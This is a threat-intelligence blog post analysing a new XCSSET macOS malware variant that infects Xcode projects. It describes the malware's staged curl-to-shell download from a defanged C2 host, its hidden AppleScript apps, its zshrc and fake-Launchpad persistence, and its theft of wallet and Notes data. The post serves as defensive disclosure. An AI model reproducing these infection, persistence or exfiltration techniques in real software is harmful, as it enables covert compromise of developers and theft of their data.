New XCSSET malware adds new obfuscation, persistence techniques to infect Xcode projects
Microsoft Threat Intelligence has uncovered a new variant of XCSSET, a sophisticated modular macOS malware that infects Xcode projects, in the wild during routine threat hunting. Its first known variant since 2022, this latest XCSSET malware features enhanced obfuscation methods, updated persistence mechanisms, and new infection strategies. These enhanced features help this malware family steal and exfiltrate files and system and user information, such as digital wallet data and notes, among others.
XCSSET is known for infecting Xcode projects and runs while an Xcode project is being built. Since Xcode is typically used by software developers, we assess that the malware’s mode of infection and propagation leverages on the idea that project files are shared among developers building Apple or macOS-related applications.
While it has resemblances to older XCSSET variants, this new variant is characterized by its modular approach and encoded payloads. It also has improved error handling, and heavily uses scripting languages, UNIX commands, and legitimate binaries. These characteristics allow the malware to have a low profile on an affected device and even remain fileless whenever possible, thus making its detection and removal more challenging.
At the code level, the new XCSSET variant obfuscated its module names, making it difficult to determine the modules’ intent during static analysis. Its enhanced obfuscation techniques extend to its randomized approach for generating payloads to infect Xcode projects and for encoding its payloads. In addition, while older XCSSET variants only used xxd (hexdump) for encoding, the latest one also incorporates Base64. Other notable capabilities of this new variant include its three distinct persistence techniques, which ensure its payload launches whenever a new shell session is initiated or whenever a user is tricked into opening a fake Launchpad application or makes commits in Git, and a new infection method for where the malware places its payload in a target Xcode project. Our analysis also revealed that there are some modules in this new variant’s code that appear to be under development. Its command-and-control (C2) server is also active as of this writing and is downloading additional modules.
In this blog, we discuss how this variant’s different modules work together in achieving the malware’s goals. As part of Microsoft’s commitment to work with the security community to mitigate threats and improve security for all, we have shared these findings with Apple, who acknowledged and thanked us for the information. While we’re only seeing this new XCSSET variant in limited attacks as of this writing, we’re sharing our comprehensive analysis and providing best practices and recommendations more broadly so users and organizations can protect themselves against this threat.
Analyzing the latest XCSSET variant
The new XCSSET variant generally follows a four-stage infection chain, with the fourth-stage payload running various sub-routines. The following sections provide detailed descriptions of each of these modules.
First stage: Xcode shell payload
The payload referenced in this stage gets launched when a user unknowingly builds an infected Xcode project. This obfuscated payload passes through three iterations of a hex decoder and is then piped—or served as input—to shell.

The decoded payload simply makes a curl request to a C2 server, https[:]//bulknames[.]ru/a. The response it receives is then piped to shell.
Second stage: Obfuscated shell command
This payload, which was downloaded by the first-stage shell, collects the affected user’s device operating system information, which it then sends to the C2 server along with a default identifier/tag to download an additional payload. It then pipes the downloaded payload to the shell for execution.

Third stage: Downloaded shell payload
This stage again involves a shell script that first checks if the device’s version of XProtect, the built-in antivirus in macOS, is less than 5287. This check is done by running the command “xprotect version” and reading the Info.plist file of the XProtect bundle.

The script then checks and stops any of the referenced processes in Figure 3 and any running osascript processes. It then calculates the date and searches for a hidden file named .a in the home folder. If it finds the file, it updates the said file; otherwise, it creates a new file with the date and other counters/markers.
The script then deletes any existing references to /tmp/l.app and creates a new one. It then downloads another script from the C2 server and saves it at the location /tmp/b. Next, it creates an AppleScript compiled application using osacompile. This AppleScript payload launches the downloaded /tmp/b script.
The script then uses the plutil command to modify the Info.plist file of the created AppleScript application to enable the LSUIElement key. Enabling this key hides the application from the Dock, effectively making the application more of a background process. Finally, the script runs the application in the background, sleeps for 10 seconds, and removes the created application and the /tmp/b script.
Fourth stage: AppleScript payload (/tmp/b or looz)
The fourth stage involves the execution of the created AppleScript application, which essentially runs a shell command. This command passes a Base64-encoded blob through several iterations of a Base64 decoder to obtain the final script, which is subsequently executed.

The decoded script is another AppleScript that first parses the com.apple.launchservices.secure.plist file to determine the default browser for https URLs. It searches for the “https” URL scheme and extracts the corresponding browser’s bundle identifier. The script has explicitly set the variable to “Safari (com.apple.safari)” by default.
The script then fetches the following system information, which it sends to the C2 server as a single string:
- macOS version
- Safari version
- User locale
- Firewall status
- System Integrity Protection (SIP) status
- CPU information
The script also overrides the default log() function so that it can send logs to the C2 server—a capability that can also be seen across the various sub-modules the script launches. The next section provides more information about the sub-modules the script downloads from the C2 server as of this writing.
The script then checks if the user name is “demo,” possibly to verify if the user account belongs to the threat actor. If the user name checks out, the script processes a specific module, cozfi_xhh, and returns. It also checks the device serial number and exits if the value contains “JV3Q” in it. Next, it calls the boot() function repeatedly with multiple obfuscated module names.

The boot() function has multiple filters with predefined logic and handlers for the module names passed in the argument. In case the module name doesn’t pass any filter, a code in the boot() function downloads an AppleScript that is then launched directly to avoid any artifacts on the disk. Depending on the wait flag passed to this function, the newly downloaded AppleScript is run in either background or foreground.
Sub-modules
The sub-modules that the fourth-stage script downloads follow the similar format where a Base64-encoded blob is passed through multiple iterations of a Base64 decoder before being launched directly.

seizecj (Steals system information)
This sub-module exfiltrates system information to the C2 server. The information it retrieves includes:
- Applications list
- System applications list
- User level LaunchAgents list
- XProtect version
- Malware Removal Tool (MRT) version
fpzfcieoci (Lists browser extensions)
This sub-module searches for and lists down the various internet browser extensions it finds installed on the affected device. It has a predefined list of search strings that correspond to the folder paths and files of the browsers that it searches for:

This sub-module processes each path individually to search for specific files and extracts metadata about the browser extensions. For example, for Firefox, it extracts lines containing “extensions.webextensions.ExtensionStorageIDB” from the file prefs.js file. For the other browsers, it searches the manifest.json file and extracts the lines containing either “default_title” or “name”. It then stores the extension list in a log file named /tmp/out.txt and uploads this file to the C2 server.
hxasoxtfd (Downloads an additional module)
This sub-module is a downloader that requests a module name from the C2 server every 120 seconds.

If a module name is received from the C2 server, the system proceeds to call the boot() function with the received module name. This function includes filters on the module name, similar to those observed in the parent (fourth-stage) payload. In case the filters don’t pass, this sub-module proceeds to download and launch directly the payload received from the C2, again to avoid any artifacts on the disk.
txzx_vostfdi (Steals digital wallet data from browsers)
This sub-module first sends a request to retrieve a path list from the C2 server. The following screenshot is an example of a path list received from the C2:

Based on the specified paths, this sub-module appears to search for many cryptocurrency digital wallet extensions across various browsers and their directories. This information is primarily determined by examining the identifiers, such as the following:
| Digital wallet extension | Identifier |
| MetaMask | nkbihfbeogaeaoehlefnkodbefgpgknn ejbalbakoplchlghecdalmeeeajnimhm |
| TokenPocket | mfgccjchihfkkindfppnaooecgfneiii |
| TronLink | ibnejdfjmmkpcnlpebklmnkoeoihofec |
| BNB Chain Wallet | fhbohimaelbohpjbbldcngcnapndodjp |
| Phantom Wallet | bfnaelmomeimhlpmgjnjophhpkkoljpa |
This sub-module archives the collected data, which it then sends back to the C2 server.
hfdieiz (Establishes persistence)
This sub-module establishes persistence through two different methods, zshrc and Dock, which will be discussed in the following sections. It first creates a folder named com.apple.finder in the ~/Library/Caches/ directory.

This sub-module generates payload by randomly selecting a C2 server from a predefined list and selecting an encoding method, which is either Base64 or xxd. It then chooses the number of iterations required to encode or decode the payload. The final encoded payload is then generated and returned. The argument received in the function is placed as a marker at “p=” in the payload request.
zshrc method

In this persistence method, the sub-module first checks the value of the RESTORE_DEFAULT global variable. If the value is set to “True”, the sub-module deletes the ~/.zshrc_aliases file; otherwise, it retrieves the payload body and saves it to the ~/.zshrc_aliases file. The subsequent payload involves verifying the existence of the .zshrc_aliases file and executing it if it is present. The script then ensures that the ~/.zshrc file exists. It searches for the presence of the string “.zshrc_aliases” within this file and appends the final payload if it is absent. This persistence method guarantees the execution of the payload whenever a new shell session is created.
Dock method
In this persistence method, the sub-module first downloads a signed dockutil tool from the C2 server. This tool is mainly used to manage dock items, such as adding, deleting, and updating entries. The sub-module then gets the list of dock items and searches for Launchpad in it. If it finds an entry, it proceeds to call the processItem function, which then creates a fake Launchpad application in the ~/Library/Caches/com.apple.finder folder.

The processItem function proceeds to get the corresponding payload application body from getPayloadForApp() function, which then initially verifies whether the passed application name is “Launchpad.” If it is, then the payload body for Launchpad is retrieved using the getPayloadBody() function.

In the getPayloadForApp() function, the final payload is configured to first invoke the legitimate Launchpad application and then launch the generated malicious payload. The final payload body is then returned to the processItem function.
The processItem function also has a logic to update the persisted payload in case it is already found on the device. If the device has no prior infection, the function first compiles an AppleScript payload to an application with the “run-only” flag. This flag could make it challenging to reverse engineer the code and evade static analysis. The function then saves the payload to a file in the parent directory. Next, it checks if the application name is “Launchpad” and, if it is, modifies the Info.plist file’s entries to enable the LSUIElement key and update CDBundleDisplayName. It then downloads InfoPlist.locatable and Launchpad’s icon from the C2 server, replaces the created application’s icon with it, and performs an ad-hoc signing on the application.
Finally, the processItem function uses the dockutil binary to replace the existing Launchpad entry with the fake Launchpad’s application path. It does this by replacing the file URI entry of the legitimate Launchpad application with the fake one. These steps ensure that every time the user starts Launchpad from the dock, the malicious created application is launched, which then runs both the legitimate Launchpad and the generated payload.
cozfi_xhh (Steals notes from the Notes application )
This sub-module steals notes from the affected device’s Notes application through a JavaScript payload.
It initializes a variable named permissionApp to path to /Applications/Reminders.app, where the fake Reminders application is created, and to /Applications/Reminders.app/Notes/, where the stolen notes are saved. It is important to note that the legitimate Reminders application can be found in the /System/Applications directory. The sub-module then removes the Notes folder if it exists inside the fake Reminders application. It also checks for the presence of the fake Reminders application on the device and creates one if it’s not present.

This sub-module creates an AppleScript-compiled application with the flag set to “Run only.” This application’s script launches the /tmp/.n file using osascript. The sub-module then downloads an icon file from the C2 server. Next, it modifies the Info.plist file by updating the CFBundleDisplayName and CFBundleExecutable and enabling the LSUIElement key. Finally, it performs an ad-hoc signing for this newly created application.
After the creation of the application, the sub-module checks the global variable FORCED flag, which is set to “False” by default in the script. If the FORCED flag is set to “True”, the sub-module calls the exec function directly. Otherwise, it first sends a request to the C2 server to obtain a folder list. The code expects to receive “notes_app” in the response. If this application is present, it enters a loop, waiting for the Notes application to start before calling the exec function. The exec function then subsequently calls the runloop function.
